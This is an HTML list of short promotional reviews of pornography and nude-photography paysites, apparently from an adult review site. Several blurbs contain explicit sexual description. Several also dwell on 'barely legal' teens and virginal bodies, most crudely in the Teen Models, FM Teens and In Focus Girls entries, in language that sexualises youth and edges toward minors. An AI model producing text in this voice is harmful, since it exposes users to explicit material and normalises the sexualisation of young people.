    <div class="review_box"><b>FEMJOY Review</b><a href="/review/femjoy/"  title="FEMJOY Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_femjoy.jpg" /></a><p>Femjoy is a beautiful site. The first page of the tour starts with a slideshow of amazing images and you definitely want to stick around for the whole show. Below that they get to work on convincing you to join and the promises are impressive. They have high definition movies, poster size photos (and lower resolution images if you want), more than 700 models, more than 100 photographers doing work and a whole boatload of content to keep you happy. They've been around since 2004 so the site is obviously enormous.</p><a href="/review/femjoy/"  title="FEMJOY Review" target="_self" class="link">read the full femjoy review!</a></div>
      
    <div class="review_box"><b>Flashy Babes Review</b><a href="/review/flashy-babes/"  title="Flashy Babes Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_flashy-babes.jpg" /></a><p>It's the most recent updates that are featured on the first page of the tour for Flashy Babes and the ladies look lovely. They boast gorgeous bodies and pretty faces and they have a free trailer you can download if you're so inclined. If you consult the nav bar at the top of the page you'll find links that will guide you to every single content set on the site. That's pretty impressive, right? This is one of those tours where they don't really need to overwhelm you with sales text because the images speak for themselves.</p><a href="/review/flashy-babes/"  title="Flashy Babes Review" target="_self" class="link">read the full flashy babes review!</a></div>
    
    <div class="review_box"><b>FM Teens Review</b><a href="/review/fm-teens/"  title="FM Teens Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_fm-teens.jpg" /></a><p>Teens, who doesn't love them? Is there anything hotter than the body of a smoking-hot barely legal babe with her perky titties and her pink pussy still tight shut? I sincerely don't think so. Those fresh bodies are going through their best moment and we just cannot miss them! FM Teens is proud to present the hottest and naughtiest teenagers you'll ever see, ready to bare it all on camera and start sucking cock like a vanilla ice cream! Get ready now, because these teen babes are horny and they are willing to go down on each other any minute now!</p><a href="/review/fm-teens/"  title="FM Teens Review" target="_self" class="link">read the full fm teens review!</a></div>
    
    <div class="review_box"><b>FTV Girls Review</b><a href="/review/ftv-girls/"  title="FTV Girls Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_ftv-girls.jpg" /></a><p>FTV Girls is a well known site filled with hot girls doing hot things. You can check out those babes on the tour where they give you loads of free pictures to have a look at. They start with the most recent chicks and then they get into a whole bunch of previous updates. You're promised high definition videos and implicitly promised all sorts of beautiful chicks that you can see in those free pictures. Wouldn't you like to spend some time with those hot ladies? I'm getting the urge to chill with them.</p><a href="/review/ftv-girls/"  title="FTV Girls Review" target="_self" class="link">read the full ftv girls review!</a></div>
    
    <div class="review_box"><b>Glossy Angels Review</b><a href="/review/glossy-angels/"  title="Glossy Angels Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_glossy-angels.jpg" /></a><p>Oh my goodness, have I died and gone to heaven? I can't begin to describe the overload of beauty all over my monitor! These guys claim to bring us naughty teens directly from heaven and I'm willing to believe this! Glossy Angels offers us an army of smoking-hot teen models whose naked bodies are the most beautiful thing I've ever seen! Whether you like them blonde, black, skinny, voluptuous or ginger, these teen babes are on fire!</p><a href="/review/glossy-angels/"  title="Glossy Angels" target="_self" class="link">read the full glossy angels review!</a></div>
    
    <div class="review_box"><b>HD Love Review</b><a href="/review/hd-love/"  title="HD Love Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_hd-love.jpg" /></a><p>HD Love promises the most beautiful girls in the highest quality videos and it delivers just that. There is one fifty second sample video in 1080p that tells you all you need to know about HD Love. The sample shows all the various genres from lesbians to massage scenarios and couples having hot sex. All with the most gorgeous models performing the sexiest acts in High Definition.</p><a href="/review/hd-love/"  title="HD Love Review" target="_self" class="link">read the full HD Love review!</a></div>
    
    <div class="review_box"><b>Hegre Art Review</b><a href="/review/hegre/"  title="Hegre Art Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_hegre.jpg" /></a><p>Like all the other popular nude art sites Hegre Art claims they are the highest rated in the world. I don't know if that's the case but I do know that the tour is a nice place to be if you're looking for hot pictures of astoundingly beautiful women. They detail the most recent additions when you first visit and you can click on any of the little preview shots to get a bigger image. You can also get a look at the super sized images they do (6000px!).</p><a href="/review/hegre/"  title="Hegre Art Review" target="_self" class="link">read the full hegre art review!</a></div>
    
        <div class="review_box"><b>In Focus Girls Review</b><a href="/review/in-focus-girls/"  title="In Focus Girls Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_in-focus-girls.jpg" /></a><p>In Focus Girls is all about beautiful barely legal girls who are not ashamed of taking their clothes off and delighting us with their fresh attributes. These babes enjoy to play with themselves and each other in a way that gets us extremely horny and begging for more. Buckle up and get ready for this, because what you are about to see here is a collection of the finest photographs of these naughty teenagers in action! Are you ready for this?</p><a href="/review/in-focus-girls/"  title="In Focus Girls Review" target="_self" class="link">read the full in focus girls review!</a></div>
        
        <div class="review_box"><b>Jan Nudes Review</b><a href="/review/jan-nudes/"  title="Jan Nudes Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_jan-nudes.jpg" /></a><p>There is something special about amateur teens that is specially arousing, isn't it? That is why Jan Nudes has gathered the hottest teen girls around and got them to strip on camera for our delight. German playboy Jan would like us to enjoy all the outstanding nude photos and nude videos he has been able to collect over the past year and a half. Even though Jan Nudes is a rather new website, the nude collection here is pretty interesting. So get ready to be surprised by a legion of naughty teenagers who are not afraid of baring it all on camera.</p><a href="/review/jan-nudes/"  title="Jan Nudes Review" target="_self" class="link">read the full jan nudes review!</a></div>
    
	<div class="review_box"><b>Joymii Review</b><a href="/review/joymii/"  title="Joymii Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_joymii.jpg" /></a><p>JoyMii is a beautiful, very professional website. As we enter, we run into a full-window slideshow of five high quality images, an advance of their hottest photo galleries. All five pictures in the slideshow are clickable to access the gallery directly and have some information on them: amount of pictures inside (they go from as little as 33 to as much as 79 in this case), name of the model, name of the gallery and the JoyMii logo is watermarked on them as well. They claim to have four HQ updates per week, so that's pretty interesting.</p><a href="/review/joymii/"  title="Joymii Review" target="_self" class="link">read the full joymii review!</a></div>

	<div class="review_box"><b>Lizzie's Secret Review</b><a href="/review/lizzie-secret/"  title="Lizzie's Secret Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_lizzie-secret.jpg" /></a><p>Are you ready to meet a spirit, a living dream, someone you will adore? That's Lizzie alright. From all great photography websites around, I'd say that Lizzie Secret is close to the top of the list for sure. Lizzie Secret is all about glamour photography. This sexy voluptuous model is glad to share the set with dozens of other very talented models and they all pose either separately or together to delight us with their beauty. That's not all, you can get in touch with Lizzie and with other members visiting the forum or following the blog.</p><a href="/review/lizzie-secret/"  title="Lizzie's Secret Review" target="_self" class="link">read the full lizzie's secret review!</a></div>
    
    <div class="review_box"><b>LSG Models Review</b><a href="/review/lsg-models/"  title="LSG Models Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_lsg-models.jpg" /></a><p>One of the things I've noticed about erotica sites like LSG Models is that they're happy to give you tons and tons of samples on the tour. They know that what's inside is terrific so they don't need to fool you. It's the same here as they let you browse through their entire collection of updates to get samples from all of them. Just click the little thumbnail and you get to check out the hot image. They have Flash previews of many of the movies too so you'll have a really good idea of what awaits you if you join.</p><a href="/review/lsg-models/"  title="LSG Models Review" target="_self" class="link">read the full lsg models review!</a></div>
    
    <div class="review_box"><b>Massage Creep Review</b><a href="/review/massage-creep/"  title="Massage Creep Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_massage-creep.jpg" /></a><p>This porn site claims that "girls respond more sexually to massages than any other physical activity" and that if you learn how to do it well, you'll always get laid. I'm not sure if that's true for everyone, but I can't imagine who would not love massages, especially sensual ones where you'll get the odd but pleasurable sensation of being super relaxed and turned-on at the same time. </p><a href="/review/massage-creep/"  title="Massage Creep Review" target="_self" class="link">read the full Massage Creep review!</a></div>
     
     <div class="review_box"><b>Metart Review</b><a href="/review/met-art/"  title="Metart Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_metart.jpg" /></a><p>If you're a fan of erotic art porn then you've probably heard of Met Art. It's one of the largest and most well reviewed sites in the genre and they've built quite a reputation for excellence. On the tour they invite you to look through the last several months of updates and enjoy a sample picture from each. They have lots of text about the movies too and there's a sample clip. There's too much information on the tour and too much text; they should let the content speak for itself. That's not going to detract from your experience though.</p><a href="/review/met-art/"  title="Metart Review" target="_self" class="link">read the full metart review!</a></div>
     
      <div class="review_box"><b>Met Models Review</b><a href="/review/met-models/"  title="Met Models Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_met-models.jpg" /></a><p>What you are about to see here is probably the finest collection of artistic nude photographs you can find. Met Models is a branch of the MetArt network and it keeps faithful to its high quality standard. Not only are the women here absolutely gorgeous, but the photography is clearly the work of professionals who can bring us the finest images. If you consider yourself a part of the select and tasteful group who will enjoy such refined beauty, you cannot miss this.</p><a href="/review/met-models/"  title="Met Models Review" target="_self" class="link">read the full met models review!</a></div>
      
      <div class="review_box"><b>Michael Ninn Review</b><a href="/review/michael-ninn/"  title="Michael Ninn Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_michael-ninn.jpg" /></a><p>There's no doubt that Michael Ninn, as a pornsite, places itself on the far end of the artistic/erotica scale. In fact, the material available is so aesthetically pleasing and elegant that it could be placed on the walls of a modern arts gallery and be right at home there. This site just oozes class in everything from its design to its content, so I was not at all surprised to see that it belonged to the MetArt Network</p><a href="/review/michael-ninn/"  title="Michael Ninn Review" target="_self" class="link">read the full Michael Ninn review!</a></div>
      
      <div class="review_box"><b>Morey Studio Review</b><a href="/review/morey-studio/"  title="Morey Studio Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_morey-studio.jpg" /></a><p>Nude babes are just not enough for you, are they? Of course, female nudity is something too beautiful to be displayed in a simple way. Morey Studio is all about fine art photography that portrays female nudity in a unique artistic way. In over 25 years of award-winning erotic photography, acclaimed photographer Craig Morey has collected a priceless collection that will leave you breathless. A production like this is not likely to be found on any other site, so come inside and discover the true meaning of artistic nudity.</p><a href="/review/morey-studio/"  title="Morey Studio Review" target="_self" class="link">read the full morey studio review!</a></div>
      
      <div class="review_box"><b>MPL Studios Review</b><a href="/review/mpl-studios/"  title="MPL Studios Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_mpl-studios.jpg" /></a><p>This site promises ultimate art and incredible nudes. Nothing more, nothing less. These hot Eastern European models are ready to delight you with their sculptural naked bodies in a collection of high quality videos and pictures that will leave you breathless. Russia doesn't just intoxicate us with their delicious vodka, it also brings us the most beautiful women you'll ever see baring it all on camera. Plus they have chosen the most breathtaking locations so each picture here is a piece of art.</p><a href="/review/mpl-studios/"  title="MPL Studios Review" target="_self" class="link">read the full mpl studios review!</a></div>
      
      <div class="review_box"><b>NextDoor Models Review</b><a href="/review/nextdoor-models/"  title="NextDoor Models Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_nextdoor-models.jpg" /></a><p>Ever seen a woman so beautiful that she looks like a doll? That's exactly what this site offers: a legion of drop-dead-gorgeous ladies whose beauty is beyond description, and they are all ready to take all their clothes off just for you. Softcore had never been so beautiful before. With their sexiest poses and pouty lips, these girls sure know how to give the camera their best angles. Let's join them on this paradisaical journey through erotica heaven.</p><a href="/review/nextdoor-models/"  title="NextDoor Models Review" target="_self" class="link">read the full nextdoor models review!</a></div>
      
      <div class="review_box"><b>Nubiles Porn Review</b><a href="/review/nubiles-porn/"  title="Nubiles Porn Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_nubiles-porn.jpg" /></a><p> Nubiles Porn promises the best sex, hottest girls and highest quality videos, as well as providing access to another three sites where 18+ girls - from first-time amateurs to experienced chicks - get fucked in HD videos. There are photos, clips, models and lots to check out, with up-to-date content available and everything you need to feel like your money is going to be well spent.</p><a href="/review/nubiles-porn/"  title="Nubiles Porn Review" target="_self" class="link">read the full Nubiles Porn review!</a></div>
      
      <div class="review_box"><b>Nutabu Review</b><a href="/review/nutabu/"  title="Nutabu Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_nutabu.jpg" /></a><p>Nutabu is unlike any other porn site I've seen thus far, both in aesthetics and concept this site offers a brand-new approach to pornographic entertainment. One I'm very much looking forward to exploring. The design of the place is reminiscent of a professional photographer's portfolio, the photos are edited in a fun way –with drawings added as a cool detail-, and the fact that this is mostly done in the point of view of the filmmaker gives it an extra punch I can't quite put into words but is nonetheless exciting and interesting.</p><a href="/review/nutabu/"  title="Nutabu Review" target="_self" class="link">read the full Nutabu review!</a></div>
      
      <div class="review_box"><b>Nu Dolls Review</b><a href="/review/nude-dolls/"  title="Nu Dolls Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_nude-dolls.jpg" /></a><p>Ever seen a woman so beautiful that she looks like a doll? That's exactly what this site offers: a legion of drop-dead-gorgeous ladies whose beauty is beyond description, and they are all ready to take all their clothes off just for you. Softcore had never been so beautiful before. With their sexiest poses and pouty lips, these girls sure know how to give the camera their best angles. Let's join them on this paradisaical journey through erotica heaven.</p><a href="/review/nude-dolls/"  title="Nu Dolls Review" target="_self" class="link">read the full nu dolls review!</a></div>

      <div class="review_box"><b>Nubile Films Review</b><a href="/review/nubile-films-porn/"  title="Nubile Films Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_nubile-films.jpg" /></a><p>There are currently 67 films available for your viewing pleasure at Nubile Films, and I have to say every one of them looks amazing. The performers, both male and female, are all drop-dead-gorgeous and among the women you'll find well-known names such as Elle Alexandra, Blue Angel, Zoey Krush and plenty more smoking-hot nubile babes willing to do pretty much everything on camera. </p><a href="/review/nubile-films-porn/"  title="Nubile Films Review" target="_self" class="link">read the full nubile films review!</a></div>
            
      <div class="review_box"><b>Only Cuties Review</b><a href="/review/only-cuties/"  title="Only Cuties Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_only-cuties.jpg" /></a><p>I see cuties! Only cuties! Cuties all over the page, opening their shaved pink pussies with their fingers for us to see the inside; cuties sticking a big dildo inside their assholes, cuties participating in the hottest lesbian orgies I've ever seen! These cuties are on fire and they are ready to show you what a girl can do to bring you an epic orgasm without you even touching yourself. Too good to be true? Then check out this site for yourself and I promise that you won't be disappointed.</p><a href="/review/only-cuties/"  title="Only Cuties Review" target="_self" class="link">read the full only cuties review!</a></div>
      
      <div class="review_box"><b>Orgasms XXX Review</b><a href="/review/orgasms-xxx/"  title="Orgasms XXX Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_orgasms-xxx-porn.jpg" /></a><p>Orgasms.xxx is a relatively new site that strives to entertain you with creative erotica. On the free tour they clearly state that they "…believe that sex is beautiful and endeavor to create unique and passionate pornography, capturing real feelings and genuine intimacy." The people over at Orgasms.xxx also claim to have the exclusive, high-quality erotica videos in 1080p that can contain anything from lesbian encounters, to hot explicit sex scenes and solo masturbation performances.</p><a href="/review/orgasms-xxx/"  title="Orgasms XXX Review" target="_self" class="link">read the full orgasms xxx review!</a></div>
      
      <div class="review_box"><b>Passion HD Review</b><a href="/review/passion-hd-porn/"  title="Passion HD Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_passion-hd-porn.jpg" /></a><p>Passion HD is a xxx website that brags about having nothing but 1080p videos and high-res photos for you to enjoy your porn in all its titillating splendor. As far as promises go, Passion HD doesn't list a lot of them; they only claim to have content featuring the most gorgeous models and using the best HD camera equipment to bring you updates 3 to 5 times a week. The rest of the selling is up to the tons of sexy images that litter every page in the free tour, and both the male and female performers are looking hot as hell and have me itching for more hardcore action.</p><a href="/review/passion-hd-porn/"  title="Passion HD Review" target="_self" class="link">read the full passion hd review!</a></div>
        
	<div class="review_box"><b>Photo Dromm Review</b><a href="/review/photo-dromm/"  title="Photo Dromm Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_photo-dromm.jpg" /></a><p>This website (like most erotic websites, in fact) claims to have "the best models around". In case we have any doubts about it, the front cover features a poster-size photograph of a ravishing blonde model titled "April". So whenever you enter the site you will see a high-quality nude photo of the pick of the month. Well, the model of this month is the hottest one I've seen in a while for sure, so this slogan could actually be dead on. Let's get to know the rest of the site to see if they keep up to their promise</p><a href="/review/photo-dromm/"  title="Photo Dromm Review" target="_self" class="link">read the full photo dromm review!</a></div>
    
    <div class="review_box"><b>Playboy's All Naturals</b><a href="/review/playboys-all-naturals/"  title="Playboy's All Naturals Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_playboys-all-naturals.jpg" /></a><p>Is there anything more beautiful than a voluptuous babe with nice curves? Yes there is actually, a woman whose curves were given to her by nature and not by the plastic surgeon. That's exactly what we're going to get on Playboy's All Naturals, the site from the Playboy Girls Network that has all the naturally beautiful women with big natural breasts. The content here includes interviews with the models, aside from breathtaking softcore glamour photography.</p><a href="/review/playboys-all-naturals/"  title="Playboy's All Naturals Review" target="_self" class="link">read the full playboy's all naturals review!</a></div>
    
    <div class="review_box"><b>Playboy's Busty Babes</b><a href="/review/playboys-busty-babes/"  title="Playboy's Busty Babes Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_playboys-busty-babes.jpg" /></a><p>All Playboy models are known for being busty so it's difficult to think that we are going to find something different on this site, but we do. Oh yes, they weren't kidding about the busty thing here because the girls have unbelievably large breasts that will make you drool. These voluptuous Playboy models don't loose their style and they keep looking classy when they flaunt their enormous natural breasts.</p><a href="/review/playboys-busty-babes/"  title="Playboy's Busty Babes Review" target="_self" class="link">read the full playboy's busty babes review!</a></div>
    
    <div class="review_box"><b>Playboy's Fresh Faces</b><a href="/review/playboys-fresh-faces/"  title="Playboy's Fresh Faces Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_playboys-fresh-faces.jpg" /></a><p>Playboy's Fresh Faces welcomes us to the guests' area with a slideshow of its most alluring girls. Although the classic Playboy magazine is still a rampant success, Playboy has also launched a six-site network just a couple of years ago in early 2007. Playboy's Fresh Faces is where they keep their new talents, so we will find hot model wannabes here, climbing their way to fame with their sexiest nude photographs for our viewing enjoyment.</p><a href="/review/playboys-fresh-faces/"  title="Playboy's Fresh Faces Review" target="_self" class="link">read the full playboy's fresh faces review!</a></div>
    
    <div class="review_box"><b>Playboy's Sexy Wives</b><a href="/review/playboys-sexy-wives/"  title="Playboy's Fresh Faces Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_playboys-sexy-wives.jpg" /></a><p>There is something special about mature women, don't you think? I mean, if you think about it, you get a woman with the experience of a 40 year old and the body of a 20 year old, can you ask for something more? Yes, as a matter of fact you can. What would you said if I told you that all those hot mature ladies are besides Playboy models? Yes, that's right. Playboy is bringing us nothing but hot MILFs this time. Welcome to Playboy's Sexy Wives</p><a href="/review/playboys-sexy-wives/"  title="Playboy's Sexy Wives Review" target="_self" class="link">read the full playboy's fresh faces review!</a></div>
    
    <div class="review_box"><b>Playboy's Student Bodies</b><a href="/review/playboys-student-bodies/"  title="Playboy's Student Bodies Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_playboys-student-bodies.jpg" /></a><p>Pass me those books, will you? I'm in the mood to start studying with my new classmates. I have the feeling that studying is going to be much more fun this time. Of course, if your classmates were Playboy models, I bet you'd wanna study with them too! Welcome to Playboy's Student Bodies, the site where you will find the most alluring college girls baring it all for Playboy. Needless to say that a college babe site with the Playboy signature on it has guaranteed quality. </p><a href="/review/playboys-student-bodies/"  title="Playboy's Student Bodies Review" target="_self" class="link">read the full playboy's student bodies review!</a></div>
    
    <div class="review_box"><b>Playboy Plus Review</b><a href="/review/playboy-plus/"  title="Playboy Plus Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_playboy-plus.jpg" /></a><p>For all the lovers of naked celebrities, naughty coeds and simply devastatingly beautiful women, Playboy Plus is the best place to be. Having all that makes Playboy great, Playboy Plus offers access to a vast archive of photos spanning the 6 decades of the legendary publication.Aside from some of their "greatest hits" the site also promises access to their smoking-hot cyber girls, amateurs and more daily updated content.</p><a href="/review/playboy-plus/"  title="Playboy Plus Review" target="_self" class="link">read the full playboy plus review!</a></div>
    
    <div class="review_box"><b>POV D Review</b><a href="/review/pov-d-porn/"  title="POV D Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_pov-d-porn.jpg" /></a><p>POVD presents itself as an innovative porn site, able to provide a new porn experience through high-quality videos that intend to generate a feeling of immersion of the viewer in the scene. You can almost grasp the raw sexuality displayed on the videos through the never-seen before angles. The site aims to bring you the future of adult entertainment today, and it claims that the videos offered are the closest thing to actually performing in the scene.</p><a href="/review/pov-d-porn/"  title="POV D Review" target="_self" class="link">read the full POV D review!</a></div>
    
    <div class="review_box"><b>Pretty 4 Ever Review</b><a href="/review/pretty-4-ever/"  title="Pretty 4 Ever Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_pretty-4-ever.jpg" /></a><p>This is a Russian girls themed website that promises to bring us "only the best fresh girls from Russia", or at least that is what their slogan reads, although a couple of lines below they get a little bit more pretentious and claim to have "the most beautiful girls on the planet". We also find out that this website specializes in girls from 18 and 22 years old, so teen fans might just have found another site to add to their favorites. Let's take a look then.</p><a href="/review/pretty-4-ever/"  title="Pretty 4 Ever Review" target="_self" class="link">read the full pretty 4 ever review!</a></div>
    
    <div class="review_box"><b>Real Ex Girlfriends Review</b><a href="/review/real-ex-girlfriends/"  title="Real Ex Girlfriends Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_real-ex-girlfriends.jpg" /></a><p>A single look at the free tour for Real Ex Girlfriendss and you'll immediately know this pay site isn't really user-submitted. The chicks on the preview images and trailers are all well-known pornstars and have been for some time. The thing with this ex GF niche is that it involves some illegalities that could mean huge lawsuits, so the porn companies prefer to give you the fantasy, the idea of it rather than risk losing tons of money in court or a settlement. </p><a href="/review/real-ex-girlfriends/"  title="Real Ex Girlfriends Review" target="_self" class="link">read the full Real Ex Girlfriends review!</a></div>

    <div class="review_box"><b>Rylsky Art Review</b><a href="/review/rylsky-art/"  title="Rylsky Art Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_rylsky-art.jpg" /></a><p>I must say the "Art" portion of this site's name and the fact that it belongs to the Met Art family pretty much tells me everything I need to know about this erotica website. Being that Met Art has been at the top of the charts for some time and has managed to stay there, one would think that the quality of both the photos and the models would remain the same in any of its partner sites. </p><a href="/review/rylsky-art/"  title="Rylsky Art Review" target="_self" class="link">read the full rylsky art review!</a></div>
        
    <div class="review_box"><b>Sapphic Erotica Review</b><a href="/review/sapphic-erotica/"  title="Sapphic Erotica Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_sapphic-erotica.jpg" /></a><p>Can a girl be sweet, innocent, pure, fresh, immaculate and still give you a hard on? After seeing the lesbian babes on Sapphic Erotica making love, the answer is a severe yes. These guys offer "pretty girls doing it right" and the tagline seems to be dead on! These female lovers are as beautiful as you can imagine and apparently they are insatiable too! We get to see them in couples, lesbian threesomes and even lesbian foursomes! So I'd say lesbian orgies are the common denominator of all Sapphic Erotica files.</p><a href="/review/sapphic-erotica/"  title="Sapphic Erotica Review" target="_self" class="link">read the full sapphic erotica review!</a></div>
    
    <div class="review_box"><b>Sex Art Review</b><a href="/review/sex-art/"  title="Sex Art Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_sex-art.jpg" /></a><p>Tune in, Turn on, Sex Art. That's the site slogan and we find it in red letters above a full-window, two-minute preview video that will make you sweat and leave you asking for more. If they wanted to make a great first impression, they hit the bull's-eye. From a naked woman playing the cello at a breathtaking location to a couple having hot passionate sex by the fireplace, everything in the video screams perfection. </p><a href="/review/sex-art/"  title="Sex Art Review" target="_self" class="link">read the full sex-art review!</a></div>
    
    <div class="review_box"><b>Showy Beauty Review</b><a href="/review/showy-beauty/"  title="Showy Beauty Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_showy-beauty.jpg" /></a><p>At Showy Beauty they have the most gorgeous Eastern European models nude and in softcore scenes. These beautiful young models will stop your heart and there are plenty of them. The tour page itself is chock full of them and you can see everything from Today's Update to the Latest Video and even the Model of the Month. They pose in Glamour shots and various scenery as they bare it all in full HD. They advertise that they only use the best photographers at Showy Beauty and it shows. </p><a href="/review/showy-beauty/"  title="Showy Beauty Review" target="_self" class="link">read the full Showy Beauty review!</a></div>
    
    <div class="review_box"><b>Sinful Goddesses Review</b><a href="/review/sinful-goddesses/"  title="Sinful Goddesses Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_sinful-goddesses.jpg" /></a><p>We are entering a unique realm filled with ardent Amazons, gorgeous goddesses and naughty nymphs. Sounds interesting, right? That's how Sinful Goddesses describes itself the moment we visit the site. Are you ready to plunge into a sea of erotic bliss? Do you think you've seen it all when it comes to classy, inspiring photography? Can you imagine the true meaning of fantasy erotica at its finest? All these questions will have an answer when you enter the world of these heavenly amazons...</p><a href="/review/sinful-goddesses/"  title="Sinful Goddesses Review" target="_self" class="link">read the full sinful goddesses review!</a></div>
    
    <div class="review_box"><b>Skokoff Review</b><a href="/review/skokoff/"  title="Skokoff Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_skokoff.jpg" /></a><p>It's time to discover new erotic talents. That's Skokoff's slogan inviting us to be the judges of the talent of many teen girls whose dream is to become erotica stars and they've come here to give us their sexiest and most audacious nude pictures. So screw American Idol! And screw America's Next Top Model! This is the real search for talent right here! And the judges here are not Paula Abdul, Tyra Banks or Simon Cowell. The judge here is you! So take your first row seat because the show is about to begin. Are you ready to rate these erotic star wannabes?</p><a href="/review/skokoff/"  title="Skokoff Review" target="_self" class="link">read the full skokoff review!</a></div>
    
    <div class="review_box"><b>Stunners Review</b><a href="/review/stunners/"  title="Stunners Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_stunners.jpg" /></a><p>These ladies aren't just beautiful, they are stunning! I find no other way to describe what this amazing site is offering us. A selected team of drop-dead-gorgeous ladies will make your heart stop when they flaunt their precious naked bodies for the camera. When the camera starts rolling these girls don't hesitate to bare it all, making us drool with their big natural breasts, delicate shaved pussies and alluring heart-shaped butts, which altogether looks too good to be true. Enough said then, I think this is enough to make you interested in these pretty ladies, am I right?</p><a href="/review/stunners/"  title="Stunners Review" target="_self" class="link">read the full Stunners review!</a></div>
    
    <div class="review_box"><b>Sun Erotica Review</b><a href="/review/sun-erotica/"  title="Sun Erotica Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_sun-erotica.jpg" /></a><p>The combination of art and erotica reaches its climax when you add a paradisiacal location to the picture. This is what we get on Sun Erotica, where a team of the best photographers pick the hottest babes and travel to the best places in the world to bring us the perfect combination and most attractive angles. From a paradisiacal beach in Hawaii to an enchanted forest in Scotland, come and enjoy these high definition movies and excellent photographs that will take your breath away! Everything is set for you to sit back and enjoy the show.</p><a href="/review/sun-erotica/"  title="Sun Erotica Review" target="_self" class="link">read the full sun erotica review!</a></div>
    
    <div class="review_box"><b>Sunrise Kings Review</b><a href="/review/sunrise-kings/"  title="Sunrise Kings Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_sunrise-kings.jpg" /></a><p>Are you ready to join BravoErotica on a tour around the world's most luxurious resorts? Pack your bags, because Sunrise Kings will take us with the most beautiful women for us to admire their stunning naked bodies at the most paradisiacal places you can imagine! If you are stressed out from work and were looking for a quick getaway, this might be just what you need to relieve stress, because the shooting locations on Sunrise Kings will leave you breathless for sure. Prepare to enjoy the world's most beautiful and luxurious places without leaving your living room.</p><a href="/review/sunrise-kings/"  title="Sunrise Kings Review" target="_self" class="link">read the full sunrise kings review!</a></div>
    
    <div class="review_box"><b>Teen BFF Review</b><a href="/review/teen-bff/"  title="Teen BFF Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_teen-bff.jpg" /></a><p>This site is all about the teenage babes, though if the free tour is anything to go by, the models here are mostly between 18-25 years old. With starring names like Dani Jensen, Holly Michaels, and Mia Malkova, you get a clear picture of the quality of babes Teen BFF brings to the table, and it's definitely a great one. The scenes appear to be exclusively about three ways, and nothing but three ways, all across the board with these naughty besties seeming to love every minute of sharing a horny stud in their first group sex experience.</p><a href="/review/teen-bff/"  title="Teen BFF Review" target="_self" class="link">read the full Teen BFF review!</a></div>
    
	<div class="review_box"><b>Teen Models Review</b><a href="/review/teen-models/"  title="Teen Models Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_teen-models.jpg" /></a><p>Teen models! Who doesn't like them? Those fresh virgin pussies are still tight and wet, awaiting to be cracked open gently. And their titties are firm and perky like they won't be ever again for the rest of their lives. Plus we get to watch these chicks explore their own sexuality and have their own lesbian experiences with each other. So prepare for this, because youth doesn't last forever and you are about to see these hot babes in the best moment of their lives!</p><a href="/review/teen-models/"  title="Teen Models Review" target="_self" class="link">read the full teen models review!</a></div>
    
    <div class="review_box"><b>The Art of Blowjob Review</b><a href="/review/the-art-of-blowjob-porn/"  title="The Art of Blowjob Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_the-art-of-blowjob-porn.jpg" /></a><p>But apparently, that's not all the lovely Camille wants you to see in her site, she wants you to know that a blowjob isn't just about wrapping lips around a cock and bobbing your head up and down while you slobber all over the place. It's about the connection with your partner while you pleasure him, it's about all of the sensations you can feel from good head. Let's see just what else this redhead has in store for us.</p><a href="/review/the-art-of-blowjob-porn/"  title="The Art of Blowjob Review" target="_self" class="link">read the full the art of blowjob review!</a></div>
    
    <div class="review_box"><b>The Art Porn Review</b><a href="/review/the-art-porn/"  title="The Art Porn Review" target="_self"><img src="http://www.bravoerotica.com/images_side/400x450_the-art-porn.jpg" /></a><p>The Art Porn certainly seems to take the quality aspect of their material seriously. If the preview stuff they offer in the free tour is anything to go by, you won't be disappointed in the slightest with the content you'll find on the site. Another thing they appear to pay attention to is the beauty of the models; they seem to be mostly around 18-24 years old and the thing they have in common is that, other than being stunning, they're 100% natural. No boob jobs or over-done make-up over here; that's always a good thing in my book.</p><a href="/review/the-art-porn/"  title="The Art Porn Review" target="_self" class="link">read the full The Art Porn review!</a></div>
    
